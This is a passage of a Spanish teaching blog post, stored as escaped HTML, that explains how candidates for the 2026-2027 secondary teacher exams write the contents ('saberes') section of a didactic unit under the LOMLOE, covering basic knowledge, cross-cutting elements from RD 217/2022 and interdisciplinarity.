class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUna vez que hemos definido los\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos que vamos a conseguir\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E, el siguiente punto de esta guía de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecómo elaborar una unidad didáctica\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;para las próximas\u0026nbsp;oposiciones de secundaria de 2026-2027, son los saberes que nos van a permitir conseguir estos objetivos que nos hemos marcado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar…. ¿hablamos de saberes o de contenidos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa nueva legislación llama a los\u0026nbsp;tradicionales \"contenidos\" como \"saberes básicos\", así que esta última nomenclatura sería más correcta para el nombre del epígrafe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EAl igual que en la entrada de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecompetencias\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;y en la de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos,\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;veremos qué poner en el documento y cómo defenderlo. Pero antes, es interesante hacer un pequeño repaso de todos los tipos de contenidos y saberes que tenemos, algo que ya vimos en su apartado de \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003ESABERES en la programación didáctica (LOMLOE)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Cb\u003E Mi consejo es que antes de seguir leas la entrada que te corresponda según el curso en que vayas a programar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELOS SABERES A TENER EN CUENTA\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn primer lugar, antes de elaborar nuestros saberes, siempre tenemos que tener en cuenta los conocimientos previos que tiene el alumno\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E. Esto quiere decir que el alumno puede ya conocer determinados contenidos de unidades didácticas anteriores o de cursos anteriores.\u0026nbsp; Es muy importante partir de este nivel de conocimientos previos para marcar los \u0026nbsp;saberes de nuestra unidad didáctica\/situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA partir de aquí, en mi unidad didáctica \/ situación de aprendizaje, yo incluiría 3 tipos de saberes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes\u0026nbsp;\u003C\/span\u003Ebásicos. \u003C\/b\u003ELa ley los define como \"\u003C\/span\u003E\u003Ci style=\"font-family: arial;\"\u003Econocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon la lista de saberes de cada materia que vienen en los Reales Decretos de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esecundaria\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y bachillerato y en los decretos y órdenes de las comunidades. Obviamente, nosotros debemos repartir todos esos saberes básicos propios\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede cada materia en nuestras unidades didácticas o situaciones de aprendizaje\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA partir de aquí, debemos tener en cuenta que la \u003C\/b\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ELOMLOE nos habla de “saberes básicos”\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eque debemos impartir. Pero esto no quiere decir que no podamos ampliar estos saberes. Esa muletilla de “básicos” al fin y al cabo está diciendo que es el mínimo que debemos impartir, pero no quiere decir que nos debamos ceñir únicamente a dichos saberes. \u003C\/b\u003E\u003Cu style=\"font-weight: bold;\"\u003ESiempre podemos ampliarlos si lo vemos conveniente o matizar a nuestro propio contexto\u003C\/u\u003E\u003Cb\u003E. \u003C\/b\u003EAl fin y al cabo, cada maestrillo tiene su librillo.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPor esta razón, yo recomiendo no limitarnos a los saberes básicos que vienen en la ley y ampliarlos o matizarlos cuando lo consideremos conveniente.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero los saberes no acaban aquí. Hay dos tipos de saberes importantes en toda unidad didáctica o situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los saberes o elementos transversales.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESon saberes que debemos desarrollar de manera transversal entre todas las materias.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EComo siempre, debemos apoyarnos en la normativa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEn la normativa LOMLOE\u003C\/span\u003E,\u0026nbsp;\u003Cb\u003Etenemos el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato).\u003C\/b\u003E\u0026nbsp;En el caso de secundaria, el\u0026nbsp;artículo 6 del RD 217\/202 nos habla de estos elementos transversales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Sin perjuicio de su tratamiento específico en algunas de las áreas de la etapa, la comprensión lectora, la expresión oral y escrita, la comunicación audiovisual, la competencia digital, el fomento de la creatividad, del espíritu científico y del emprendimiento se trabajarán en todas las áreas. De igual modo, se trabajarán la igualdad de género, la educación para la paz, la educación para el consumo responsable y el desarrollo sostenible y la educación para la salud, incluida la afectivo- sexual. Asimismo, se pondrá especial atención a la educación emocional y en valores y a la potenciación del aprendizaje significativo para el desarrollo de las competencias transversales que promuevan la autonomía y la reflexión”\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENota. En caso de bachillerato, ni la LOMLOE ni el RD 243\/2022 hacen referencia explícita a los elementos transversales, pero podemos apoyarnos en los que aparecen en el RD 217\/2022, ya que de manera implícita, podemos suponer con toda lógica que hay que seguir trabajando dichos elementos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIMPORTANTE. Ojo con la normativa autonómica.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Por supuesto, siempre tenemos que mirar la normativa autonómica, porque algunas comunidades han añadido elementos transversales para secundaria y\/o para bachillerato en sus decretos u órdenes donde desarrollan los\u0026nbsp;currículos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que te dije a la hora de elaborar la programación didáctica, échale un buen vistazo a toda la ley, y piensa cómo puedes incluirlo en tus unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. INTERDISCIPLINARIEDAD\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon saberes que podemos desarrollar de manera conjunta junto a otras especialidades.\u0026nbsp;\u0026nbsp;Por ejemplo, en economía podemos apoyarnos en materias como matemáticas para la resolución de problemas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDicho de otra manera,\u0026nbsp;\u003Cb\u003Ehay una serie de \u0026nbsp;saberes que tenemos\u0026nbsp;\u0026nbsp;en común con otras materias y con las que podría haber cierta coordinación\u003C\/b\u003E\u0026nbsp;para conseguir los objetivos de manera conjunta y desarrollar las competencias clave. Al fin y al cabo, no son pocas las veces que los alumnos nos dicen “Esto ya lo hemos visto en…” Pues ahí tenemos la interdisciplinariedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los saberes?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los contenidos\/saberes que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 